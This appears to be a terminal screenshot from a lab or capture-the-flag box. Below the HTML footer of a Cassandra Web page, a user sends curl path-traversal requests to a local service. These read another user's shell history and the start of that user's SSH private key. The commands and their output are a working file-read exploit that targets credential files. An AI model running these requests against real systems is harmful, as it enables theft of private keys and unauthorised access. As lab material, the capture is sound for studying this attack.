 tmux
Windows PowerShell
</div> -->
[80/1935]
</div>
<!-- Angular -->
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.0-rc.0/angular.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.0-rc.0/angular-route.min.js"></script>
<script src="/js/angular-filter.min.js"></script>
<script src="/js/ui-bootstrap-tpls.min.js"></script>
<!-- CodeMirror -->
<script src="/js/codemirror.js"></script>
<script src="/js/codemirror-sql.js"></script>
<script src="/js/ui-codemirror.js"></script>
<!-- Prism -->
<script src="/js/prism.js"></script>
<!-- Cassandra Web -->
<script src="/js/cassandra.js"></script>
</body>
</html>
cassie@clue:/tmp$ curl --path-as-is localhost:4444/../../../../../../../../../../../../../../home/anthony/.bash_history
clear
ls -la
ssh-keygen
cp .ssh/id_rsa.pub .ssh/authorized_keys
sudo cp .ssh/id_rsa.pub /root/.ssh/authorized_keys
exit
cassie@clue:/tmp$
cassie@clue:/tmp$ curl --path-as-is localhost:4444/../../../../../../../../../../../../../../home/anthony/.bash_history
clear
ls -la
ssh-keygen
cp .ssh/id_rsa.pub .ssh/authorized_keys
sudo cp .ssh/id_rsa.pub /root/.ssh/authorized_keys
exit
cassie@clue:/tmp$ curl --path-as-is localhost:4444/../../../../../../../../../../../../../../home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
[20] 0:[tmux]*Z 1:[tmux]-Z 2:zsh  3:zsh  4:zsh
"cassie@clue: /tmp" 11:20 07-Apr-25